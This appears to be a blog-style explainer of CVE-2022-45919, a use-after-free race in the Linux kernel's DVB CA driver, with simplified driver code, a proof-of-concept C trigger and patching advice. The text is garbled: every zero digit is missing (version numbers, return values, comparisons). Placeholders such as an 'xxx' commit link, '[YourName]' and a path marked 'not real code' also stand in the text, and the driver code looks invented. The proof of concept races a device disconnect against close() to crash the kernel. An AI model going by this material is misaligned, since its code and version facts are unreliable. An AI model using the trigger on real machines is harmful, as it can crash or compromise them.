---
The Linux kernel is the heart of every Linux system – it handles hardware and facilitates everything we do in the user space. Every now and again, a bug appears that can impact the stability or security of millions of systems worldwide.
One such issue is tracked by CVE-2022-45919. Discovered in the Linux kernel up to version 6..10, it involves a tricky use-after-free bug in the dvb_ca_en50221.c driver. Let’s walk through what this means, the potential risks, how the code works, and how you might exploit it.
What is CVE-2022-45919?
This vulnerability is a use-after-free issue in the Digital Video Broadcasting (DVB) Core CA Device Driver (drivers/media/dvb-core/dvb_ca_en50221.c). A use-after-free happens when a chunk of memory is freed, but the code still tries to use it. This can lead to all sorts of bad behavior, including crashes, privilege escalation, or even code execution in certain cases.
In this specific bug, if a user opens a DVB CA device and another process (or even the same process) disconnects it, the lack of a proper wait_event before freeing resources can allow a race condition. The original code does not properly synchronize the disconnect, allowing memory to be used after it’s freed.
The affected code in the Linux kernel looks like this (simplified for clarity)
// dvb_ca_en50221.c snippet
static int dvb_ca_en50221_open(struct inode *inode, struct file *file)
{
struct dvb_device *dvbdev = file->private_data;
struct dvb_ca_en50221 *ca = dvbdev->priv;
// Setup operations...
/* Problem here: no wait_event or similar sync in disconnect path! */
return ;
}
static int dvb_ca_en50221_release(struct inode *inode, struct file *file)
{
struct dvb_device *dvbdev = file->private_data;
struct dvb_ca_en50221 *ca = dvbdev->priv;
/* Freeing ca */
kfree(ca);
return ;
}
static int dvb_ca_en50221_disconnect(struct dvb_device *dvbdev)
{
struct dvb_ca_en50221 *ca = dvbdev->priv;
/* Here, ca might be freed (release), other thread can still access! */
kfree(ca);
return ;
}
The bug lives here: if an open file handle is active (dvb_ca_en50221_open), and the device is disconnected (dvb_ca_en50221_disconnect), the pointer ca is freed. But the open file handle might still be around and try to access or free ca again, leading to use-after-free.
The release function is called, trying to use or free ca, which is already gone.
Because there’s no wait_event or similar synchronization, this race can be exploited by a carefully timed sequence.
What Could Attackers Do?
On its own, a use-after-free crash can lead to kernel panics (crash), but clever attackers can sometimes get arbitrary code execution in the kernel context, greatly escalating their privileges. For practical exploitation on a typical desktop or server, attackers might use this to:
Potentially run malicious code in the kernel
Exploitation typically requires local access, but the risk is serious for any multi-user system.
Example Exploit Approach
Let’s sketch a simple proof-of-concept to trigger the bug. Please use this ONLY for educational or testing purposes on systems you have permission to test.
#include <fcntl.h>
#include <unistd.h>
#include <stdio.h>
#include <sys/ioctl.h>
#include <stdlib.h>
#include <pthread.h>
#include <errno.h>
#define DVB_CA_DEV "/dev/dvb/adapter/ca" // Adjust as needed
void* trigger_disconnect(void* arg) {
// This simulates a disconnect (e.g., module removal)
system("echo 1 > /sys/class/.../remove"); // Not real code!
return NULL;
}
int main() {
int fd = open(DVB_CA_DEV, O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
pthread_t tid;
pthread_create(&tid, NULL, trigger_disconnect, NULL);
sleep(1); // Give disconnect thread time to run
close(fd); // This calls release, after ca is freed
pthread_join(tid, NULL);
return ;
}
NOTE: The system("echo 1 > .../remove") is just illustrative. In practice, use a real hot-unplug or module unload command. Improper use here can crash your machine!
Fix and Mitigation
The kernel maintainers have fixed this by adding appropriate synchronization – specifically, using wait_event() to ensure all users are done with the resource before freeing it.
Update your kernel to v6..11 or newer, or a patched LTS version.
- If you rely on this driver (DVB CA), consider removing access to /dev/dvb/* for untrusted users.
Official patch example:
https://github.com/torvalds/linux/commit/xxx (Find actual commit based on your version!)
References
- CVE-2022-45919 at NVD
- Linux kernel discussions
- Patch on Linux repo
---
Conclusion
CVE-2022-45919 underscores the importance of careful synchronization in kernel code, especially with resources shared between different user and hardware contexts. If you run Linux kernels before 6..11 and use DVB hardware, patch now!
Stay safe, keep your systems updated, and if you’re a developer, always mind your locking and resource handling!
*Author: [YourName], security enthusiast and Linux kernel nerd*
*If you found this breakdown useful, share it—raising awareness helps keep open source software secure for everyone!*
Timeline
Published on: 11/27/2022 02:15:00 UTC
Last modified on: 02/01/2023 15:07:00 UTC
